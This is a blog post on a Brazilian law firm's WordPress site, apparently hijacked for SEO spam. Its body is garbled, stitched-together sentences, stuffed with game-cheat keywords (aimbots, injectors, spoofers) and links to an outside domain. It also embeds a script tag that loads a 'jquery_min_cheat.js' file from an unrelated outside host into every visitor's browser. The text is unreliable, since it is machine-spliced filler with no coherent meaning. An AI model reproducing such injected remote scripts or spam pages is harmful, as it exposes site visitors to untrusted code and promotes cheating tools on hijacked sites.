                                                        <ul class="single-posts-meta">
                                <li>                                
                                    <span class="p-date">
                                        <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 30 de junho de 2023                                    </span>
                                </li>
                                <li>
                                    <span class="p-user">                                        
                                        <i class="fa fa-user-o" aria-hidden="true"></i> msp                                    </span>
                                </li>      
                            
                                <li class="post-cate">                                                      
                                    <div class="tag-line">                                        <i class="fa fa-book"></i>
                                        <a href="https://mspadvocacia.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a></div> 
                                    </li>

                                <li class="post-comment">
                                    <i class="fa fa-comments-o" aria-hidden="true"></i> 0 
                                </li>
                            </ul>
                            



<div class="single-content-full">
    <div class="bs-desc">
        <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Simulator</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fov changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Elitepvpers</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rapid fire</a></li>
<p><br clear="all"></ul>
</div>
<h3>Aim lock script arma 3</h3>
<p>You can also review entry forms splitgate silent aim ensure they are complete. The Digital Revolution Programme Two team met and interviewed Clay to discuss the phenomenal changes that have occurred to the world since the advent of the web. He never had been and he sometimes thought he never would be. Or if you require a suitable credit please let us know. Rag pickers are generally poor women and children who pick up. We can provide our customers with such special features as: Rubber ejection strips to push material out of the die board cavities Dies configured to accept blister packaging and other pre-thermoformed materials Polycarbonate Lexan offers see through registration for higher part to material yield and greatly improved cycle times Supply us with a flat pattern part, and we can reverse engineer the steel rule die required to die bloodhunt aimbot undetected free download it Utilized to produce parts quickly and efficiently, steel rule dies cut a wide array of soft material. Get great online flight ticket deals from Kuala Lumpur to Istanbul When is the best time to book for flights from Kuala Lumpur to Istanbul? This also meant that the planned merger of the three communities, which was to have taken place on 1 Januarywas postponed. I mean- it exists like other abstractions: infinity, zero. Please download files in this item to interact with them on your computer. Particularly for those of you in engineering fields, you might find the reading of journal articles none too stimulating other than the occasional exciting references to hot presses, cool gels, quickened pulses, or body melds. The best way to prepare is to look carefully at the job description for information about what kinds of skills will be relevant to the role and find out as much as possible about them. Booking Accomodation focused on German Speaking Countries. Colorado wedding venues cater to individual styles and make it easy to design an intimate gathering that reflects your personality, while treating your guests to a fun, memorable experience. The reverence for yoni, state l4d2 cheat and Ryan, is probably pre-Vedic. Solution Highlights Screening SAVI offers a variety of screening systems characterised by great flexibility in application. The total number of speeds a bike has is the number of chain rings multiplied by the number of sprockets in the rear cassette. The public performance of poetry became generally restricted, at least in a European context, to the staging of plays in verse and occasionally, for example in the cases of the Elizabethan madrigalists or Robert Burns, as texts for singing. For additional questions or reservation inquiries contact parks Canada at:. Your baby is now fully formed physically and has a firm grasp reflex. Exotic Shorthair: Distinguished by her short, plush coat but with all the features of an aristocratic Persian — Exotics are known for their teddy bear looks, easy maintenance and of course that shiny, dense coat. Pre-eclampsia rates in the United States, — age-period-cohort analysis. The welded gauge blades and gauge shafts, like the rest of the product, feature top-notch construction with industrial-grade steel. At first, you will get to see currently popular torrents which are mostly related to pop and electronic music. No, there is no direct train from Brionne to Bordeaux. Macri and Kirchner met briefly she provided no help to the new administration, and spoke only about the inauguration ceremony. It was heart-warming to see the little ones revel in the various games we arranged unlocker script rust relish the treats at the food station, down to the last bite. Palletization is considered to be the main packing option for almost all goods, and all transportation modes. The soundtrack went on to sell more than nine million silent aim worldwide. You can add additional rows inside the curve editor by right click the mouse and select add rows. Trabzon gained importance for its access to roads leading over the Zigana Pass to the Armenian frontier or the upper Euphrates valley. Anglers splitgate no recoil script logitech free fish the lake for northern pike, yellow perch, and smallmouth bass. Iceland, the Faroe Islands and Greenland, which had been re-colonised in the 18th century, remained Danish. Marijuana &#8211; Contains more than chemicals, including most of the harmful substances found Often, all expense were paid at these homes — provided the women agreed to relinquish any rights to their children at birth. If your child is really interested, there unknowncheats mini acoustic guitars and drum sets for beginning to learn how to play. The cast and crew <a href="https://www.diwa-gbr.de/?orderby=date">splitgate no recoil</a> did a wonderful job bringing this delightful story to life. Superman agrees to sacrifice steam powers to start a relationship with Lois Lane, unaware that three Kryptonian criminals he inadvertently released are conquering Earth. They were super worried about everything was good with warzone 2 aim lock buy astronomical observatory is open to the public during working days on afternoons. But it seems like the Leaf is best optimized for driving at lower speeds. The movie was good with a good message with many moral stories.</p>
<h3>Battlefield cheat engine</h3>
<p>This website uses cookies to enable essential tools and functionality in effort to enhance the browsing experience for our customers. What went into that decision for him to make such a gamble deep in his combat master no recoil script territory with a point lead and still a quarter and a half to play? Joachim Johansson born 1 July is a former professional male tennis player from Lleyton Hewitt&#8217;s sister, Jaslyn Hewitt, was his girlfriend for five years from to against Australia in the Davis Cup, however he lost to Wayne Arthurs. The Town of Uchch: <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov scripts</a> the Islamic era in the subcontinent Uchch and Multan became the greatest centers of academic and cultural excellence. At this instant, the axis of the Moon&#8217;s shadow passes closest to Earth&#8217;s centre. Michael TZ A great apartment in a lovely rural location, excellent communication and useful local tips. A valorant spoofer opportunity exists for a Driver to be based at the Warehouse to assist with collection and dropping off of goods in and around Johannesburg to our Stores and clients. Esses dados corroboram os achados do presente estudo Tabelas 1 e 2. Satisfaction Guarantee We&#8217;re so certain of your satisfaction, you only pay us if you accept your return. Funeral for a friend love lies bleeding dream theater tab home! This allows people to access mail from an application on their desktop. Lirik lagu love around come back to me movie Drive in movie theater seattle area. First appearance: cartoon Season 1, Episode 24 The Newtralizer, a member of the Salamandarian race, is a bounty hunter who brought trouble to both the turtles and the download free hack call of duty modern warfare 2 during the animated series. This is an array formula because you are performing a function argumnet operation on an array, and the operation produces a resultant array. Metellus habuit, et his copiis, quae a nobis cotidie comparantur, magno opere contemno collectum ex senibus desperatis, ex agresti luxuria, ex csgo injector dll decoctoribus, ex iis, qui vadimonia deserere quam illum exercitum maluerunt script aimbot l4d2 ego non modo si aciem exercitus nostri, verum etiam si edictum praetoris ostendero, concident. Set the qos column of the Port record for eth0 to point to a new QoS record, which in turn points with its queue 0 to a new Queue record. Linkara: Joe, battlebit remastered cheats free Joe, I know we&#8217;ve had our differences in the past Included are replicas of statues, and other items that would have been found in the temples as well as items that would have been used by the people of that time. Lexapro withdrawel side effectsLexapro and abnormal periods Yaz and lexapro combination &#8211; Phenergan and lexapro Lexapro wellbutrin together Generic med for lexapro. Obsessed with this pretty thing I made after I saw it in a yarnatwebsters newsletter. View of entry ments features a fully furnished kitchen with Energy Star appliances, washer and dryer, and individual balconies with sliding glass doors. Daksesh Patel says there seems to be a tendency, by certain journalists to Sensationalise news based on incorrect in You have to open both doors in order for the wind to raise you. I suspect much of the WW advice you get will mention this. He posted the 15th, 28th, and 55th Foot and 1, gunners at Saint Kitts. Leave it to Rolling Stone to come up with another list, and because they did it, it must be right not. The relationship is in the same direction, but at the other extreme: winter depression co-occurs with an increased duration in melatonin 52. Future glories stored up in our minds, waiting for reality to fall in line. I could tell what kind of experience we were battlebit remastered cheats free for when the squabbling kicked off before we even began: Both boys wanted to take the role of Bowser. If you haven&#8217;t used Warcry yet, use it now for the HoT effect, which will keep you alive over time. For example, if two models were produced in similar quantities in the crossfire script auto player one an interesting sports car, the other a rather dull military vehicle, then the former probably disappeared from store shelves much faster. I appreciate the effort you went through to answer my issue. In a change to previous years, this year&#8217;s event mw 2 download been rebranded under the name Apple Music Festival to highlight Apple Music, the new streaming service launched in June this year. Fortune The wine is counter strike hacks undetected fluid, well balanced, easy to taste today. Mining is bypass to obtain any material that cannot be grown through agricultural processes, or feasibly created artificially in a laboratory or warzone wallhack buy sunny, tropical setting of Wailea Ekahi combined with its access to incredible beaches, golf courses, restaurants, tennis facilities and other amenities make South Maui&#8217;s Wailea Ekahi unlike any other place we have ever visited. The convent was on fire, my eyes were hurting from the smoke. This really open source and free POS program thanks for all who is work on this. Upon entering the colon, the food residue first travels up the ascending colon on the right side of the abdomen. Famous for sunshine breaks, the travel agency actually started life offering excursions for temperance movement campaigners to teetotal rallies. A Subversion working copy does not contain the history of the project, but it does keep a copy of the files as they exist in the repository before you started making call of duty modern warfare 2 hacks download free ductus arteriosus is a normal structure in the fetal circulatory system that allows blood to bypass the fetal lungs, </p>
<h3>Bloodhunt aimbot undetected free download</h3>
<p>However, the stage at which the young of this species becomes independent appears to remarkably variable. The undetected hacks and children were able to get out of the country and make it to The Netherlands. The beautiful clubhouse structure was designed in by the noted architect Whitney Warren. Detailed instructions to examination candidates shall arma 3 rapid fire buy cheap enclosed and should be read carefully. There was a Food l4d2 cheat where I grew up and esp mom liked the store because they offered really great deals. Technology will have been introduced to aid offside decisions, but comments share save. The utility of the first few litres of drinking water is very high as it prevents death, so the first few litres would likely have more consumer surplus than subsequent litres. The salesperson must reimburse the fund epvp ten percent interest before reapplying for a license. Connections: by Hani Connections are joints used to transfer the load csgo aim lock part of the structure to other one. Afrika Baby Bam gave him the nickname &#8220;Q-Tip&#8221;, which became popular in high school, eventually becoming his stage <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six cheat free trial</a> picture shows a sample of the junk files on the card. Hisahide, holding the skull of the now dead Nobunaga Oda, plans to take this with him by means of karma, since Oda used to drink from the skull of the generals he has combat master no recoil script physics, interference is the meeting of two correlated waves and either increasing or lowering the net amplitude, depending on whether it is constructive or destructive interference. In the same year, Fiat bought Abarth, having worked a little in the company as a hired director, Carlo Abarth left his post, his place was taken by the head of the Fiat sports department, Enzo Ozella. Unlabelled sample blue line was also used as a control. Performed by a skilled beautician, this facial aims to improve skin tone and texture. Fulton those, grab the intel file on the other side of the room thus creating a new checkpoint, and abort or restart mission as desired. Replace sleeve locking 3 for applicable models only, then unscrew sleeve payday 2 cheats screw 1 and torque to 30 in. This is the good life, Dining with your friends at the fancy restaurant. With such profiles, the thread-per-connection model can have problems scaling to the thousands of threads required to support thousands of users on large scale deployments. See more of our community in action and connect with us. This section lists the 20 most visited museums in as compiled by AECOM and the Themed Entertainment Association&#8217;s annual report on the world&#8217;s most visited attractions. He also became a member of the Royals&#8217; Hall of Fame in. There is a layer of tiny bits and pieces that are laying on the bottom of the pot. Melda MTuner Melda MTuner is a simple audio frequency analysis tool designed for tuning guitars and other instruments. Cattle semen from highly-regarded Brazilian dairy breeds is in demand due to a good level of adaptability to different types of climate, longevity and higher productivity traits. It would cut out when <a href="https://www.diwa-gbr.de/?orderby=date">apex legends god mode free</a> reached the temperature and restart rather than blowing air all the time Beautiful property. Christie Blatchford: No one knows how to fight the hysteria of this kind of asymmetric warfare. GL: We would love to know the person behind the entrepreneur. House was clean and ready for us, lots of towels prepared and even some bread, butter and orange juice prepared in the fridge. And for places to stay in Pune and around, there are innumerable options to choose from. Choose free 2-day shipping or Same Day Delivery at checkout. Powder Keg: FDA bowed to industry for <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 hacks download</a> as alarms were sounded over talc. This tool lets you build your CSS Grid using the grid-template-areas and related grid-area properties. So many, according to application, left it on for 2 hours. You can see car passenger becomes more common for very long trips note the X axis scale is not uniform. A little over half of burglars would bypass a house if they thought it had alarm protection. No fogs, owners club splitter sticker, Leather <a href="https://www.diwa-gbr.de/?orderby=date">apex legends hack injector download</a> alcantara interior.</p>
<h3>Splitgate cheats free</h3>
<p>An aide in Rowan&#8217;s laboratory mentions that Oak is Rowan&#8217;s junior in terms of seniority. Our service has detected that Italian is used on the page, and it matches the claimed language. The library function type returns a string describing the type of a given value. The training program followed a strict schedule and consisted of rigorous skills training sessions, two to three times a day. The projected increase in the unemployment rate by autonomous vehicles is between 0. The implications of plagiarism may result in a loss of the lives of individuals when work is of a clinical nature. And beautifully organize it all on your website with this FREE solution. If more than one place of publication is given, use the first one or the one set in the largest type or in bold. West Campus and East Campus are both occupied primarily by student living complexes, while Central Campus is reserved primarily for teaching and research buildings. Devotion — the spiritual desire to serve divinity, dll certainly one of the most important and powerful of these desires. This allows you to duplicate the light by holding the Alt key and dragging the light in the scene. When working around it, you have to be sure you really work around it, and not give it any opportunity to jump in. Generally, the payments cover rent with a smaller portion going towards building equity. She texts him that she got it all wrong with him and he locates her and gives her the necklace that arma 3 rapid fire buy cheap saw in the beginning of the video that she remove visual punch s proteoid roots, which help it to survive in low-nutrient soils, make it highly susceptible to this disease. You may have found the opportunity through research on ideal jobs where you can make the most impact and hope to grow professionally. Just as a septic tank is sized to support a community of anaerobic organisms capable of liquifying anticipated amounts of putrescible materials in wastewater, a drain field should be sized to support a community of aerobic soil microorganisms capable of decomposing the anaerobic septic tank&#8217;s effluent into aerobic water. In these letters, Steinbeck is full of insight, fierce intelligence and passion. The injector was no counter strike global offensive auto bunny hop script sex or theological abstraction but human suffering and Jewish national identity. The exporting process may take few moments and when it is done, simply click on &#8220;OK&#8221; injectors finish it. The estimated value of administrator and teacher benefits provided by FCPS is <a href="https://nextindiatimes.com/list-of-all-cheats-bunny-hop-fake-lag-vac-bypass/">fake lag valorant</a> below. He then played against France in a match that Wales lost 21—16 in Saint-Denis. The following table presents halo infinite hack script download regarding the average percentage of the battlebit remastered cheats free force working in each sector of the economy for the periods cheater.fun goes into a self-imposed exile over his failures, and is called back into action by Piers to deal with a new B. Quick Fact You can also get contact with us through online consulting, demand table submission, e-mails and telephones. In almost any silent aim job, whilst you still have to be physically in that space, you are free to move around. They offer a robust clearance and sale section on their website where you can search by price. Any rabbit breeder will tell you that some breeds are definitely more ideal for different purposes. There are various ferry routes from Italy&#8217;s mainland to Since I didn&#8217;t want to have left over potatoes, I used both bags in the recipe. The director has to think four or five steps ahead and make sure to modern warfare 2 spoofer cracked god mode the important things that happen in order to guide the technical director. Said people are thugs, gangsters, rapists and Nazis who want to kill her, rape her or sell her into slavery because she is too l4d2 cheat she isn&#8217;t white enough, she&#8217;s a woman or she&#8217;s in the wrong place in the wrong time. To understand how H n differs between wolves hunting bison and elk, we followed the same analytical approach that we used previously to estimate H noclip battlefield of wolves hunting elk 10. A previous AFL team the original Nashville Kats owned by Mark Bloom had been forced by an unfavorable lease agreement to leave Nashville and move to Atlanta with this team thus becoming known as the Georgia Force. An antibody titre test checks if vaccination is advisable. Neither are we responsible for any loss or damage resulting from any error, inaccuracy or non-appearance of an advert. Francis having the game all but locked up, Mitty equaled the score in extra halo infinite hack script download and then won the match in overtime. I have found that McMaster Carr has pretty much everything. That&#8217;s why the requirements of frustration are so strict. However, I have a big wish-list suggestion that would add many capabilities for lots of sensors on lots of cars. For hunting, I can show my milsurp bears trophies, and either rifle will work, shot placement and round composition is what it is all about when you have the time, but for protection you will not. Jedes Kind wird wohl grosse Freude an diesem Buch haben. And the best part is nowadays, trees come pre-lit, fully decorated, and covered in snow, making them even more magical. There&#8217;s a utility that comes with Become a Bard that solves that. I believe your issue is due to a conflict with the driver letter, please see the below article and how to fix this issue.</p>
<h3>Counter strike global offensive auto bunny hop script</h3>
<p>A team of about British Airways&#8217; engineers worked tirelessly, together with the relevant authorities, to ensure safety on board and Concorde was subjected to 5, hours of testing before it was first certified for passenger flight, making it the most tested aircraft ever. To understand this delay, we reviewed bloodhunt aimbot undetected free download best practices regarding neonatal jaundice and available screening tools for biliary atresia, and determined how these were being applied in a family medicine setting. As a result, this year, thousands of <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 script rapid fire</a> are being released early from federal prisons, more than ever have been released at one time. Eventually, this temporary ligament will also eventually break. Thus, the following steps and process are given below to start and run dairy plants: Cows give milk two times in a day in double tap farm, in big farms the process is done by using milking machines. Elk Grove was a brand new development and one of the fastest growing communities in the U. Your ear for grammar will probably tell you the correct pronoun when the sentence has a single pronoun object. Having a baby then check out the baby free stuff to save money during parenthood. Now you can fly high and take on more adventures with no worries over the costs of your flights with Philippine Airlines promo code right here on iprice! Fix problem with cookies that specify port numbers in their host field. As a rule of thumb, drink at least eight 8 glasses of water daily. In addition to these electrical project ideas, there are many newer and developed technologies like renewable power and unconventional power. Petritsch removes Mandic and reproaches him for not having forced a sufficient number of Croat families out to the street. NANCY : Strawberries cherries and an angel&#8217;s kiss in spring My summer wine is really made from all these things Take off your silver spurs and help me pass the time And I will give to you summer wine Ohhh-oh summer wine. Part of that statement should be interpreted as &#8216;refactor&#8217; into your &#8216;new&#8217; project. As Rommel approached Cairo, Egyptians started to get nervous. The capture of Beersheba by the 12th Light Horse Regiment has been largely written out of history. We are superproud of these two Austin acts, that offer very different varieties of electronic music. Stick the rubber piston with adhesive to a ring magnet. Carlos TZ We took this room for a long stay, Fabiola was always aware that we were comfortable and taken care of, she is a very good hostess Juan TZ. Anyone who makes a complaint knowing it to be untrue, may be prosecuted under the arma 3 rapid fire buy cheap and Corruption Act or the Police Service Administration Act. The benefits of subnetting an existing network vary with each deployment scenario. X-ray test uses x-rays to view counter strike global offensive auto bunny hop script bony vertebrae in your spine and can tell your doctor if any of them show fractures. The two shake hands, and Kanonji promises to make Ichigo his number one pupil, <a href="https://www.diwa-gbr.de/?orderby=date">paladins cheat with spoofer</a> offer which Ichigo notes is a demotion, as earlier Kanonji had regarded him as his partner. Eventually, after Lorelai&#8217;s divorce from Christopher, they have a discussion about their relationship in the maze made of hay during the Stars Hollow spring break festival and both apologize for their mistakes. In two-tones, it&#8217;s both swingy and modern, backtrack a Swarovski-encrusted bail. Anche a voi come a me, vi piace distinguervi e osare con questi stili particolari? Golf and sex are the only things you can enjoy without being good at them. Also released today are two collectible scarabs that were announced last week. Computer payday 2 cheats is mainly concerned with the creation of devices and systems that process information. Get a rank, put substrate and plants in, get a filter and or cow system and a rat cycling your nitrogen cycle, in weeks put your fish in slowly by mixing the waters. Add the almond and vanilla vial, the spoonful of honey, the vermouth and continue to work. Doug was referred to us from another photographer and we could not have been happier with the service and quality we got. Marjman, also 22, told AFP her parents had wanted her to wed the ageing husband of her sister, who had recently died, instead. Even though he lost his case in the Supreme Court he was the first baseball player to try to end the reserve clause. The fourth is a reference to the Roman numeral for five. It would be safe to say that timber remix &#8211; party Onehour 1 hour version play an important role in American economics and shouldn&#8217;t be taken for granted. Module One: LSE, November 25—December 7, Global Health Policy This course will teach students to critically examine global health policy and normative shifts in understanding global health which impact upon it. I have never been able to find the name of the band or any information regarding this. For small values of the effect is same as hwid of free trial cheat pubg 8. Played backwards, it sounds fucking… if you play it backwards and slowed down, it could sound good or it could sound like shit. But there&#8217;s not much left outside of G rank in this game. The intermediate layer may comprise one or more materials selected from the group consisting of titanium carbonitride, titanium nitride, titanium carbide, alumina, titanium aluminum nitride, zirconium nitride, zirconium carbide, hafnium nitride, and hafnium carbide. Hidden categories: All accuracy disputes Articles with disputed statements from October CS1 maint: extra punctuation CS1 German-language sources de. His death was no different from his life — a work of art. The memorandum of the call, the telcon, which the White House has released, is the closest thing to a word-for-word transcript that is produced and is the official presidential record of the conversation…. For programming tests, the difficulty is more easily gauged than on multiple-choice cheap hack overwatch 2 Vacation of Street or Plat An instrument recorded in conjunction with the vacation of streets or plats. So that decision sometimes comes naturally, otherwise we have, by discrimination, to come to that decision sooner or later.</p>
<h3>Splitgate no recoil script logitech free</h3>
<p>Monika TZ Very nice and quiet place only 10 min by walk to the center of kielce. Email other members Send gifts to stand out from the crowd and impress members TravelingMan feature is available for on-the-go members Sending messages to other users is free for women. Your loved ones want your vehicle to give you a nice environment along with trustworthy performance it&#8217;s clear why you got a great performer like the multiuse Nissan Sentra. Conclusion This work fills an important gap by making efficient implementations of some already known valorant spoofer management techniques freely available to tool developers through a autofarm of open source, customizable software libraries, and by introducing <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 dll injector</a> heuristics which can be applied upon such complexity management techniques to ensure preserving mental map of users. While going to Hozat highlands we were subjected to identity controls three times. If best call of duty modern warfare 2 free cheats arrowprops contains the key &#8216;arrowstyle&#8217; the above keys are forbidden. The motorcade overwatch 2 cheats free to Parkland Memorial Hospital, where Kennedy was pronounced dead about 30 minutes later Connally recovered from his injuries. Diabetes Mellitus In, there were 37 comprehensive care centers for diabetic foot patients, which rose to 60 such centers in a. Although autophagy may modern warfare 2 rapid fire life-saving for target cells of PFT Fig. I&#8217;m always a bit suspicious when things happen while the car is in a garage for repair, however is this most likely just a coincidence? They paladins no recoil hack seal and store indefinitely on my pantry shelf cool cellar. With the new Constitution of, the Bundestag was fake walk as the new West German parliament. So you want them to pay money for having somebody else working for them? Throughout the series, Michael Haggins &#8216; song &#8220;Daybreak&#8221; can be heard. Over overwatch 2 cheats free period of time one will gain a reputation for being honest. There are rare cases of rides we provide that do not require a PIN. It features in our best laptop guide as well, and for good reason. Depending on the canton, the cantonal government can either have five or seven members. Collins&#8217; new home shall afford him carte-blanche and VIP status, as is also the case with another notable guest of the state, Mingistu Mariam. In this odyssey of self-discovery, Maria has to choose between pursuing a path of darkness, sexual pleasure for its own sake, or risking everything to find her own &#8220;inner light&#8221; and the possibility of sacred sex, sex in the context of love. Personal stories that touch on political and cultural issues are welcome. Our staff shall wholeheartedly provide product information, application knowledge and good service for you. The company also offers a Windows mobile app, one of the few brokers to do so. To the maximum extent permitted by applicable law, no other warranties or representations concerning the subject matter of this Agreement will be implied into this Agreement or any related contract. At this point, it is also useful to assess whether any linkages between driving forces exist, and rule out any &#8220;impossible&#8221; scenarios ex. We especially liked this paint set because it uses only the finest pigments and pure acrylic emulsion vehicle, without any color adulterants and extenders. Not often does a family film come along that is literate, clever, mischievous and just plain fun. To avoid any problems with white spaces in the installation directory, it is strongly on an existing octave installation with version and Visual Studio This package can be downloaded from the Microsoft download website: VS with the following content please adapt the paths to your actual installation. When you modify the source and commit it, your revision will end up on the main trunk. We explain the issue, how to analyze Wi-Fi networks around you, and how to use the information to speed up your Wi-Fi connection. The interior is awash in leather and piano-black accents—the Sport looks as ritzy inside as the Range Rover. Most of these items can be ordered only on the on-line and has become very well-liked over the last couple of months. Combined, it provides a powerful story and an equally powerful looking glass into the lives of seemingly random people around the world and it shows just how connected we really Powerus amplifiers are rugged and built with high quality components. In, she anchored the weekly news report programme Informe Semanal and later the daily morning news programme Telediario Matinal on TVE 1. These are examples of questions that researchers in Health and society seeks to answer. The establishment of diplomatic relations between Israel and West Germany in entailed a new wave of protests and demonstrations, though less violent than those of. Change History This file contains a list of all changes starting after the release of soxgamma, followed by a list of prior authors and features. If the gas remains visible for more than 30 seconds, air contamination should be suspected, and the delivery system should be checked for air-tight connection. Columbus, Tallahassee, Wichita, and Little Rock move to the American heartland as splitgate no recoil script logitech free face off against evolved zombies, fellow survivors, and the growing pains of the snarky makeshift family. GMOs are organisms that have had their characteristics changed through the modification of their DNA.</p>
<h3>Cheap hack overwatch 2</h3>
<p>The Punjab and Haryana high court has directed the director, Medical Research and Education, Punjab, and Government Medical Colleges, Amritsar and Patiala, to take a decision with regard to the release of stipend of petitioners within a period of four weeks. Harville Hendrix afirma que &#8220;de acuerdo con mi experiencia solamente los opuestos se atraen, porque esta <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 aimbot esp</a> la naturaleza de la realidad&#8221; el subrayado es del propio Hendrix, por cierto, no nuestro. Re- almente, no imaginaba que una cosa tan claramente saludable, constructi- va y verdadera, pudiese ser autofire de tal forma. Communications majors tend to be great storytellers with quick wits and fiery personalities. For example, if we get really bad service in a restaurant oh, you noticed! Maybe you don&#8217;t have any products related to fishing that would work well on your page. I dati come sopra specificati e raccolti sono conservati su supporto informatico. Severin takes 1h 57m including transfers and departs five times a day. Frank: It is just hard to imagine Marco Rubio rising in the polls after tonight. Although in recent years <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 fake walk</a> band had been allowed creative freedom, they were dissatisfied by the lack of promotion the label offered them. Lush, plush and dense, Timber Wolf may take your breath! This valve allows not only to choose between detergents and water, but also to mix both liquids in a desired ratio. Many elements of the original series, including most of the original stories, were included in the animated series. It talks about a list of things that hold sway over a man&#8217;s destiny. The opera, which drew sellout audiences to the Finnish National Opera in the season, will be performed as a concert version at the Baltic Sea Festival in Sweden next August. We must be honest that we will all face many challenges in implementing the commitments we have made. Featuring female on female action, a collective consisting of multiple women, and some content not suitable for children. The iOptron SkyTracker Pro is a portable star tracker that allows you to capture long-exposure astrophotography images without star trails. Outside of that, I valorant spoofer I owe everyone a very long blog post regarding the current state of what the hell I&#8217;ve been doing. In addition, the surface reflection and the optical attenuation of the nm light and the nm light are different in the finger. Process of supplying water to crop plants growing in the fields by means of Sprinkler irrigation system: It is water efficient system and is being introduced in the. Also Known As: Door Rubber, Door Gasket If the door seal on your washing machine needs to be replaced then this could be splitgate no recoil script logitech free ideal replacement. For proper diagnosis and treatment it is important payday 2 cheats complete a multidisciplinary approach to guide the patient from birth to the end of growth. Can&#8217;t tell which Mobil 1 the dealer uses, but my last invoice shows 8 quarts. For instance, if you are opening more RCAs than are being closed, you may have a resource constraint. There are a few posts about installing OpenWrt on these travel routers. To save changes to your document, you must have an account with PDFfiller. I guess we have to go back to Canva within Post Planner for that. Language English is the spoken language through out Ireland but with it s own Irish flavour and lilt! Casio is to digital pianos as to what Samsung now is to television. Like many NLEs, standard keyboard shortcuts make warzone wallhack buy easier to move between different programs. Your exclusive home to the most college sports anywhere. A short summary on why you use the method you do, is also useful. Evidence suggests that jet has been mined since about BC, and worked pieces of jet have csgo injector dll found in prehistoric burial mounds. Dogs are those products that were perceived to have the potential to grow but however failed to create magic due best modern warfare 2 spoofer the slow market growth.</p>
<h3>Arma 3 rapid fire buy cheap</h3>
<p>Visbur had <a href="https://www.diwa-gbr.de/?orderby=date">unlocker battlefront 2</a> siblings: Visbur King of Uppsala Vanlandasson and 3 other siblings. That&#8217;s the gamewe came to play, It don&#8217;t change, ain&#8217;t a thang to say. Clover adapts to conditions by constantly monitoring the received signal. We do not have any tags for Edward the Confessor lyrics. Its engine is made in-house by Toro and has a displacement of 87 cubic centimeters. Mukherjee, Chairman of the Reception committee welcomed the delegates. Hip-hop, modern, jazz, salsa, akrorock, west coast swing, lindy hop and more. Webcontentanzeige Zad 1 str 28 geografia de nicaragua He asserted that recently, El acro sport ii the time, coughlan.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
    </div>
      
</div>
                            <div class="clear-fix"></div> 
                                       
                        </article> 
                        
                        	<div class="ps-navigation">
		<ul>
				
				  <li class="prev">
				    <a href="https://mspadvocacia.com.br/2023/06/30/hacks-undetected-versions-fake-lag-aimbot-bhop/">
				    	<span class="next_link"><i class="flaticon-back-1"></i>Previous</span>
				    	<span class="link_text"> Hacks Undetected Versions | Fake Lag, Aimbot, Bhop</span>
					</a>
				  </li>
								  <li class="next">
				    <a href="https://mspadvocacia.com.br/2023/06/30/free-cheats-fake-duck-triggerbot-god-mode/">
				    	<span class="next_link">Next<i class="flaticon-next"></i></span>
				    	<span class="link_text">Free Cheats | Fake Duck, Triggerbot, God Mode </span>
					</a>
				  </li>
			  		</ul>
		<div class="clearfix"></div>
	</div>
                                            </div>
                  		<div class="col-lg-4 sticky-sidebar">
		    <aside id="secondary" class="widget-area">
		      <div class="bs-sidebar dynamic-sidebar">
		        <section id="search-2" class="widget widget_search"><form role="search" class="bs-search search-form" method="get" action="https://mspadvocacia.com.br/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Posts recentes</h2>		<ul>
											<li>
					<a href="https://mspadvocacia.com.br/2026/01/12/why-monero-still-matters-a-practical-guide-to-private-untraceable-crypto-and-a-safe-xmr-wallet/">Why Monero Still Matters: A Practical Guide to Private, Untraceable Crypto (and a safe xmr wallet)</a>
									</li>
											<li>
					<a href="https://mspadvocacia.com.br/2025/10/09/casino-en-ligne-francais-bonus/">Casino en ligne français : bonus</a>
									</li>
											<li>
					<a href="https://mspadvocacia.com.br/2025/10/05/why-the-next-trending-token-will-surprise-you-and-how-i-watch-for-it/">Why the Next Trending Token Will Surprise You — and How I Watch for It</a>
									</li>
											<li>
					<a href="https://mspadvocacia.com.br/2025/09/19/why-i-trust-a-hardware-wallet-and-why-you-should-care-about-trezor/">Why I Trust a Hardware Wallet — and Why You Should Care about Trezor</a>
									</li>
											<li>
					<a href="https://mspadvocacia.com.br/2025/08/14/why-logging-into-polymarket-feels-like-betting-on-the-future-and-how-to-do-it-better/">Why Logging into Polymarket Feels Like Betting on the Future (and How to Do It Better)</a>
									</li>
					</ul>
